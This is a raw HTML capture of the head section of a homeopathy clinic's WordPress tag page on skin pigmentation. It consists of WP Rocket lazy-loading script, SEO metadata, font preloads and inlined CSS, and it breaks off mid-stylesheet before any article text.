

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/tag/skin-pigmentation-causes-in-hindi/
body_size: 70112
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Skin Pigmentation Causes in Hindi Archives - Homeo Care Clinic</title>
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2" rel="preload">
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 